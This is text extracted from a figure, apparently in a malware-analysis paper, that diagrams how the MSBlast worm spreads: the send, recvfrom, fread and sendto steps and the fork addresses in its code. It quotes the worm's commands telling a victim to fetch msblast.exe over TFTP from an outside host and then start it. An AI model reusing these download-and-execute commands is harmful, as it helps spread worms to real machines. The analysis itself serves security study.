 send(fd, “tftp -i 1.2.3.4 GET msblast.exe”, …)
1
Instruct the victim to request the worm
binary through TFTP
send() return
value <= 0
3
terminate
2
Fork
At 0x403728
send() return value > 0
4
recvfrom(fd, buf, …)
Receive the download command
recvfrom()
return value <= 0
6
terminate
5
Fork
At 0x403917
recvfrom() return value > 0
7
block_size = fread(buf, …)
Read a portion of the file
Data dependency
(buf, block_size)
8
sendto(fd, buf, block_size, …)
Send the portion to the victim
Attack Goal
9
send(fd,”start msblast.exe”, …)
Send instruction to start the newly
downloaded replica